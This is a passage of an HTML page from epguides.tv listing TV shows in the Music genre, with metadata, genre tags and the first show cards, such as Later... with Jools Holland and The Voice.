

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.epguides.tv/genres/music
body_size: 11100
content:
<!DOCTYPE html>
<html lang="en" class="h-100" prefix="og: http://ogp.me/ns#">

<head>
	<base href="/" />
	
	<meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
	<title>TV Genre: Music - epguides.tv</title>
	<link rel="image_src" href="https://www.epguides.tv/icon.png" />
	
	<meta name="title" content="TV Genre: Music - epguides.tv" />
	<meta name="description" content="Browse through TV shows of genre Music. Find episode guides for TV shows and web series with summaries, release schedules, and tracking for binge-worthy..." />
	<meta name="keywords" content="Action,Adult,Adventure,Anime,Children,Comedy,Crime,DIY,Drama,Espionage,Family,Fantasy,Food,History,Horror,Legal,Medical,Music,Mystery,Nature,Romance,Science-Fiction,Sports,Supernatural,Thriller,Travel,War,Western,watch,online,tv,shows,stream,streaming,series,season,episode,epg,epguides,episode guides,web,limited series,miniseries,television,tv shows,streaming series,episode guides,series,episodes,actors,actresses,photos,synopsis,biography,trailers,teasers,credits,cast,crew" />
	
	<meta name="robots" content="index, follow" />	
	<meta name="date" content="2026-01-20" />
	<meta name="language" content="en" />
	
	<script type="application/ld+json">{"@context":"https://schema.org", "@type":"ItemList", "itemListElement": [{"@type":"ListItem", "position":1, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/later-with-jools-holland", "name":"Later... with Jools Holland", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN29jbzFKUi9lendYMnpnajI3S3BPTmFSdE0xbjhuR1l4bnJPUVh1K1RtYXM9.jpg", "dateCreated":"2025-11-09 19:50:51", "director": "none"}},{"@type":"ListItem", "position":2, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/show-me-the-money-2012", "name":"Show Me the Money", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3hrdlFpNmhDSERKK01DNmdWTmZybnIyRXN2RE5UWFdNcGdhOXVqZGF0VFE9.jpg", "dateCreated":"2022-11-11 21:01:33", "director": "none"}},{"@type":"ListItem", "position":3, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/the-road", "name":"The Road", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1Z6UzFZZVdVbXQrc2xhYy8zV3dHMnJwaDRScGt4TVE2RFkvbThhK3JiU0k9.jpg", "dateCreated":"2025-11-25 07:44:16", "director": "none"}},{"@type":"ListItem", "position":4, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/the-hit-list", "name":"The Hit List", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNzRQTWdkWFQ0OTVOcktYc2h4VktxSnl5Z3RlQnFKV1MwTE8xNEVVWVpXWEk9.jpg", "dateCreated":"2025-10-10 06:21:43", "director": "none"}},{"@type":"ListItem", "position":5, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/american-masters", "name":"American Masters", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3gvREROem1salkvU0hWbVVoQVV2a0lGNmVQS1V2bTJEcC9JUml5K0czRTQ9.jpg", "dateCreated":"2025-10-31 01:35:51", "director": "none"}},{"@type":"ListItem", "position":6, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/never-mind-the-buzzcocks-2021", "name":"Never Mind the Buzzcocks", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0dFaUJWWEtGdmo4eHQ1dHZuZ01aWXFMektyOXIva284Y2VxSFE4cmFmN3M9.jpg", "dateCreated":"2025-11-18 11:37:20", "director": "none"}},{"@type":"ListItem", "position":7, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/descendants", "name":"Descendants", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2wvZ2FCMHpieSs2VitBMzUvZG1EdXVHaXVKeEt0dzNTRFRGbTF3T0thWUk9.jpg", "dateCreated":"2025-08-11 05:20:32", "director": "none"}},{"@type":"ListItem", "position":8, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/the-voice-2012", "name":"The Voice", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1FJRnA4MDFJQjFxaXRxNGc1b3NBMlp4Vm1RNFVVcTNscnBUVm9mNGxSaEU9.jpg", "dateCreated":"2025-11-03 05:23:50", "director": "none"}},{"@type":"ListItem", "position":9, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/austin-city-limits", "name":"Austin City Limits", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2dVQlhhcXB0dTNsaFdNWTdNUkVpOWgvbVEvczF4RVFGTFAzNEpoaHNaelE9.jpg", "dateCreated":"2025-11-17 03:17:30", "director": "none"}},{"@type":"ListItem", "position":10, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/i-land", "name":"I-LAND", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0hBYWMybkR1eTJvd1VDSCtNYU1nTDJnV2F6dnh5M1ZtSXJTZHRXT3FINlU9.jpg", "dateCreated":"2024-06-23 19:16:41", "director": "none"}},{"@type":"ListItem", "position":11, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/love-hip-hop-atlanta", "name":"Love & Hip Hop: Atlanta", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1dZZGorMGQxVlBFcjdsbmJScWtQRHQ2cTBNd3RzMXRQYnVlYUVZZk9IakU9.jpg", "dateCreated":"2025-10-20 03:18:27", "director": "none"}},{"@type":"ListItem", "position":12, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/american-music-awards", "name":"American Music Awards", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNzliVEtJdUdmTnlJYlpkZmV1WW12UlBJNGh6anpMSkNOYnFKRHlNeE1CUTg9.jpg", "dateCreated":"2025-05-28 03:41:14", "director": "none"}},{"@type":"ListItem", "position":13, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/sbs-inkigayo", "name":"SBS Inkigayo", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1hSTHVOSTRCV3BUd1p1YUxvM0pQcUZDdWFpSXJRd0Zudm42SlhtbGp4N1E9.jpg", "dateCreated":"2025-11-24 00:43:31", "director": "none"}},{"@type":"ListItem", "position":14, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/the-voice-uk", "name":"The Voice UK", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3ZhY013bTg3M2l2SzZsQitPblJMdzlHcklRVFpiZGZEQ0xmUEVJN1lhYjg9.jpg", "dateCreated":"2025-06-08 04:48:54", "director": "none"}},{"@type":"ListItem", "position":15, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/holly-hobbie", "name":"Holly Hobbie", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNytKODZ0MFRMVGdnWDVRRDFOVC9oZmk0MVplaGZsMzRQRWpLYnhqM08wVGM9.jpg", "dateCreated":"2025-05-06 00:44:18", "director": "none"}},{"@type":"ListItem", "position":16, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/vampirina-teenage-vampire", "name":"Vampirina: Teenage Vampire", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1FJRnA4MDFJQjFxaXRxNGc1b3NBMmRibWlWbUtMYnA3VnM4aGtrRC9zWGc9.jpg", "dateCreated":"2025-11-25 21:33:41", "director": "none"}},{"@type":"ListItem", "position":17, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/saturday-night-live", "name":"Saturday Night Live", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0lteVVRMi9xcXA5QU5iK2xTNjZBemVhMkJuTTcveXhJWTgrNFdOTk1IK0U9.jpg", "dateCreated":"2025-11-22 14:26:58", "director": "none"}},{"@type":"ListItem", "position":18, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/dance-moms", "name":"Dance Moms", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0RzeTFUY3JnVGwya0phYW9nVmcyVXBGRUhMY0ZVaVhKc1NDeHVBRkFiaXM9.jpg", "dateCreated":"2024-07-30 23:57:46", "director": "none"}},{"@type":"ListItem", "position":19, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/name-that-tune-2021", "name":"Name That Tune", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2hQeUdMY3dFNHBMa3hOWVhGLzY4TlhvNmdiN2RnU2xLTnVnVWk1S05CN0k9.jpg", "dateCreated":"2025-11-26 18:59:10", "director": "none"}},{"@type":"ListItem", "position":20, "item": {"@type":"Movie", "url":"https://www.epguides.tv/shows/the-voice-2011", "name":"The Voice", "image":"https://www.epguides.tv/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1Awb1UzU3JIelBMdnR6bkFPdlA2eTVIN1gySkg0YjNuRUhhMzA1SjRORmc9.jpg", "dateCreated":"2025-11-27 07:35:50", "director": "none"}}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org", "@type":"WebSite", "name":"Epguides TV", "alternateName":"epguides.tv", "url":"https://www.epguides.tv/", "potentialAction":{"@type": "SearchAction", "target":{"@type": "EntryPoint", "urlTemplate":"https://www.epguides.tv/search?q={search_term_string}"}, "query-input": "required name=search_term_string"}}</script>
	
	<meta name="DC.Language" content="en" />
	<meta name="DC.Title" content="TV Genre: Music - epguides.tv" />
	<meta name="DC.Description" content="Browse through TV shows of genre Music. Find episode guides for TV shows and web series with summaries, release schedules, and tracking for binge-worthy..." />
	<meta name="DC.Date" content="2026-01-20T21:29:54Z" />
				
	<meta property="og:site_name" content="Epguides TV" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="TV Genre: Music - epguides.tv" />
	<meta property="og:description" content="Browse through TV shows of genre Music. Find episode guides for TV shows and web series with summaries, release schedules, and tracking for binge-worthy..." />
	<meta property="og:url" content="https://www.epguides.tv/genres/music" />
	<meta property="og:image" content="https://www.epguides.tv/icon.png" />
	<meta property="fb:app_id" content="966242223397117" />

	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="TV Genre: Music - epguides.tv" />
	<meta name="twitter:description" content="Browse through TV shows of genre Music. Find episode guides for TV shows and web series with summaries, release schedules, and tracking for binge-worthy..." /> 
	<meta name="twitter:url" content="https://www.epguides.tv/genres/music" />
	<meta name="twitter:image" content="https://www.epguides.tv/icon.png" />
    	
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="apple-mobile-web-app-title" content="epguides" />
	<meta name="format-detection" content="telephone=no" />

	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
	<link rel="manifest" href="/site.webmanifest" />
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#00311c" />
	<meta name="msapplication-TileColor" content="#ffffff" />
	<meta name="theme-color" content="#ffffff" />

	
	<link rel="canonical" href="https://www.epguides.tv/genres/music" />
	
	<!-- Global site tag (gtag.js) - Google Analytics GA4 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-S9NBTCQGHR"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-S9NBTCQGHR');
	</script>
	

	<link rel="preload" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" /></noscript>
    
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" /></noscript>
	
	<link rel="stylesheet" href="assets/cookiealert.css" />
	<link rel="stylesheet" href="main.css?v=6d340f" />
	
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		
	<style>
	body {
		background-color:#361e1e;
	}
	</style>
</head>

<body class="h-100">
	<header class="mb-auto">
		<nav class="navbar navbar-expand-lg navbar-dark bg-dark navbar-first" style="background-color:#361e1e !important;">
		  <div class="container-xxl d-flex nav-container">
			<a class="navbar-brand float-start" href="/">
			  <picture>
				  <!--<source srcset="logo.webp" type="image/webp" />-->
				  <source srcset="logo.png" type="image/png" /> 
				  <img src="logo.png" class="navbar-logo" alt="epguides.tv" title="epguides.tv" style="width:auto;height:80px;" width="163" height="80" />
			  </picture>
			  			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			  <span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent" style="">
			  <div class="navbar-nav mb-2 mb-lg-0 w-100">
				  <form class="d-flex ms-lg-auto ms-3 me-lg-5 me-3" action="/search" method="get" accept-charset="utf-8">
					<input id="navbar-query" class="form-control search-input" type="search" name="q" placeholder="Search" aria-label="Search" value="" />
					<button id="navbar-search" class="btn search-btn" aria-label="Search"><i class="fa-solid fa-magnifying-glass"></i></button>
				  </form>
				  			  </div>
			  
			  			  
			  <ul class="navbar-nav" style="display:none;">
				<li class="nav-item dropdown">
				  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-translate" viewBox="0 0 16 16">
  <path d="M4.545 6.714 4.11 8H3l1.862-5h1.284L8 8H6.833l-.435-1.286H4.545zm1.634-.736L5.5 3.956h-.049l-.679 2.022H6.18z"/><path d="M0 2a2 2 0 0 1 2-2h7a2 2 0 0 1 2 2v3h3a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-3H2a2 2 0 0 1-2-2V2zm2-1a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h7a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm7.138 9.995c.193.301.402.583.63.846-.748.575-1.673 1.001-2.768 1.292.178.217.451.635.555.867 1.125-.359 2.08-.844 2.886-1.494.777.665 1.739 1.165 2.93 1.472.133-.254.414-.673.629-.89-1.125-.253-2.057-.694-2.82-1.284.681-.747 1.222-1.651 1.621-2.757H14V8h-3v1.047h.765c-.318.844-.74 1.546-1.272 2.13a6.066 6.066 0 0 1-.415-.492 1.988 1.988 0 0 1-.94.31z"/></svg>
				  </a>
				  <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="navbarDropdown">
					<li><a class="dropdown-item" href="/genres/music?lang=en"><span class="flag-icon flag-icon-us"></span>English</a></li>
					<li><a class="dropdown-item" href="/genres/music?lang=fr"><span class="flag-icon flag-icon-fr"></span>Français</a></li>
					<li><a class="dropdown-item" href="/genres/music?lang=de"><span class="flag-icon flag-icon-de"></span>Deutsch</a></li>
				  </ul>
				</li>
			  </ul>
			</div>
		  </div>
		</nav>
		
		<!--Second navbar-->
		<nav class="navbar navbar-expand-lg navbar-dark bg-dark py-0 navbar-second" style="background-color:#150007 !important;">
			 <div class="container-xxl d-flex nav-container px-0">
				<!--<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
					aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>-->
				<div class="main-menu" style="text-align: center;height: 40px;overflow: hidden;width: 100%;">
					<ul class="navbar-nav ml-auto hor-menu">
						<li class="nav-item">
							<a class="nav-link" aria-label="home" href="/">Home</a>
						</li>
						<li class="nav-item">
							<a class="nav-link" aria-label="shows" href="/shows">Shows</a>
						</li>
						<li class="nav-item">
							<a class="nav-link" aria-label="people" href="/people">People</a>
						</li>
						<li class="nav-item">
							<a class="nav-link" aria-label="networks" href="/networks">Networks</a>
						</li>
						<li class="nav-item">
							<a class="nav-link" aria-label="genres" href="/genres">Genres</a>
						</li>
					</ul>
				</div>
			</div>
		</nav>
	</header>
	
	
	

			
	<main role="main" class="w-100" style="">
	
		<div class="wrapleft">
		<ins class="adsbygoogle" style="display:inline-block;width:100%;min-height:728px;" data-ad-client="ca-pub-2691287866532161" data-ad-slot="9299489147"></ins>		</div>
	  
		<article class="inner container">
		  
			<div class="wraptop"><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2691287866532161"					 data-ad-slot="4275227324"></ins></div><div class="page-details"><section class="all-genres row" style="width:100%;margin:0;"><div class="search-filter col-md-3 col-12 px-0"><div class="genre-list scroller text-nowrap"><a href="/genres/action" class="genre-tag" style="background-color:rgba(74,116,116, 0.5211820213558);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.5211820213558));" title="5130">Action</a><a href="/genres/adult" class="genre-tag" style="background-color:rgba(74,116,116, 0.4);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4));" title="250">Adult</a><a href="/genres/adventure" class="genre-tag" style="background-color:rgba(74,116,116, 0.509982617333);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.509982617333));" title="4679">Adventure</a><a href="/genres/anime" class="genre-tag" style="background-color:rgba(74,116,116, 0.4867891730817);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4867891730817));" title="3745">Anime</a><a href="/genres/children" class="genre-tag" style="background-color:rgba(74,116,116, 0.4743481499876);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4743481499876));" title="3244">Children</a><a href="/genres/comedy" class="genre-tag" style="background-color:rgba(74,116,116, 0.7814502110752);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.7814502110752));" title="15611">Comedy</a><a href="/genres/crime" class="genre-tag" style="background-color:rgba(74,116,116, 0.5746709709461);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.5746709709461));" title="7284">Crime</a><a href="/genres/diy" class="genre-tag" style="background-color:rgba(74,116,116, 0.4057859448721);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4057859448721));" title="483">DIY</a><a href="/genres/drama" class="genre-tag" style="background-color:rgba(74,116,116, 1);filter:drop-shadow(0 0 3px rgba(74,116,116, 1));" title="24412">Drama</a><a href="/genres/espionage" class="genre-tag" style="background-color:rgba(74,116,116, 0.4004718152471);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4004718152471));" title="269">Espionage</a><a href="/genres/family" class="genre-tag" style="background-color:rgba(74,116,116, 0.4540352619816);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4540352619816));" title="2426">Family</a><a href="/genres/fantasy" class="genre-tag" style="background-color:rgba(74,116,116, 0.4717904147008);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4717904147008));" title="3141">Fantasy</a><a href="/genres/food" class="genre-tag" style="background-color:rgba(74,116,116, 0.4484231437795);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4484231437795));" title="2200">Food</a><a href="/genres/history" class="genre-tag" style="background-color:rgba(74,116,116, 0.4829649863422);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4829649863422));" title="3591">History</a><a href="/genres/horror" class="genre-tag" style="background-color:rgba(74,116,116, 0.4177799851006);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4177799851006));" title="966">Horror</a><a href="/genres/legal" class="genre-tag" style="background-color:rgba(74,116,116, 0.4047926496151);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4047926496151));" title="443">Legal</a><a href="/genres/medical" class="genre-tag" style="background-color:rgba(74,116,116, 0.4158678917308);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4158678917308));" title="889">Medical</a><a href="/genres/music" class="genre-tag" style="background-color:rgba(74,116,116, 0.4477030047182);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4477030047182));" title="2171">Music</a><a href="/genres/mystery" class="genre-tag" style="background-color:rgba(74,116,116, 0.4932207598709);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4932207598709));" title="4004">Mystery</a><a href="/genres/nature" class="genre-tag" style="background-color:rgba(74,116,116, 0.4360317854482);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4360317854482));" title="1701">Nature</a><a href="/genres/romance" class="genre-tag" style="background-color:rgba(74,116,116, 0.6658058107773);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.6658058107773));" title="10954">Romance</a><a href="/genres/science-fiction" class="genre-tag" style="background-color:rgba(74,116,116, 0.4539359324559);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4539359324559));" title="2422">Science-Fiction</a><a href="/genres/sports" class="genre-tag" style="background-color:rgba(74,116,116, 0.4402036255277);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4402036255277));" title="1869">Sports</a><a href="/genres/supernatural" class="genre-tag" style="background-color:rgba(74,116,116, 0.4174323317606);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4174323317606));" title="952">Supernatural</a><a href="/genres/thriller" class="genre-tag" style="background-color:rgba(74,116,116, 0.4746709709461);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4746709709461));" title="3257">Thriller</a><a href="/genres/travel" class="genre-tag" style="background-color:rgba(74,116,116, 0.4391606655078);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4391606655078));" title="1827">Travel</a><a href="/genres/war" class="genre-tag" style="background-color:rgba(74,116,116, 0.4221008194686);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4221008194686));" title="1140">War</a><a href="/genres/western" class="genre-tag" style="background-color:rgba(74,116,116, 0.4004221504842);filter:drop-shadow(0 0 3px rgba(74,116,116, 0.4004221504842));" title="267">Western</a></div></div><div class="search-result col-md-9 col-12 px-2"><h1>TV shows with genre 'music'</h1><div class="card-grid"><a class="card-link" href="/shows/later-with-jools-holland"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN29jbzFKUi9lendYMnpnajI3S3BPTmFSdE0xbjhuR1l4bnJPUVh1K1RtYXM9.jpg" alt="Later... with Jools Holland" title="Later... with Jools Holland" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Later... with Jools Holland</h3></div></div></a><a class="card-link" href="/shows/show-me-the-money-2012"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3hrdlFpNmhDSERKK01DNmdWTmZybnIyRXN2RE5UWFdNcGdhOXVqZGF0VFE9.jpg" alt="Show Me the Money" title="Show Me the Money" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Show Me the Money</h3></div></div></a><a class="card-link" href="/shows/the-road"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1Z6UzFZZVdVbXQrc2xhYy8zV3dHMnJwaDRScGt4TVE2RFkvbThhK3JiU0k9.jpg" alt="The Road" title="The Road" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>The Road</h3></div></div></a><a class="card-link" href="/shows/the-hit-list"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNzRQTWdkWFQ0OTVOcktYc2h4VktxSnl5Z3RlQnFKV1MwTE8xNEVVWVpXWEk9.jpg" alt="The Hit List" title="The Hit List" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>The Hit List</h3></div></div></a><a class="card-link" 